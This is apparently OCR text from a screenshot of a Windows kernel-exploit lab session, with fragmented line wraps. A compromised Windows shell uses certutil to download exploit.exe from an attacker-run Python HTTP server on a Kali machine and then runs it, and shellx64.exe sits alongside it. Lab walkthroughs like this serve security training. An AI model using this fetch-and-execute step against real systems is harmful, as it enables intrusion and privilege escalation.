 windows-kernel-exploit...
msfconsole
12:09 AM
msfconsole
Network Card(s):           1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Ada
pter
Connection Name: Local Area Conn
ection
DHCP Enabled:    Yes
DHCP Server:     10.10.10.3
IP address(es)
[01]: 10.10.10.10
[02]: fe80::b812:6e70:2ab7:d581
C:\Users\user\Downloads>
C:\Users\user\Downloads>certutil -urlcache -f http://10.10.10.5/e
xploit.exe exploit.exe
certutil -urlcache -f http://10.10.10.5/exploit.exe exploit.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\user\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7C78-CC0D
Directory of C:\Users\user\Downloads
08/20/2021  12:08 AM    <DIR>          .
08/20/2021  12:08 AM    <DIR>          ..
08/20/2021  12:08 AM           135,680 exploit.exe
08/18/2021  11:46 PM             7,168 shellx64.exe
2 File(s)        142,848 bytes
2 Dir(s)  30,255,722,496 bytes free
C:\Users\user\Downloads>.\exploit.exe_
[kali:...m/Windows-Exploit-Suggester]$ cd ~/Downloads     (master*)
[kali:~/Downloads]$ ls
exploit.exe
[kali:~/Downloads]$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.10 - - [19/Aug/2021 17:08:36] "GET /exploit.exe HTTP/1.1" 20
0 -
10.10.10.10 - - [19/Aug/2021 17:08:36] "GET /exploit.exe HTTP/1.1" 20
0 -
_